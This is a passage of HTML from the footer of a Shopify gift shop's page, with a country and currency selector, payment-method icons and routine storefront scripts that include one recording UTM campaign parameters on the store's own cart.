                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="265899868242"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
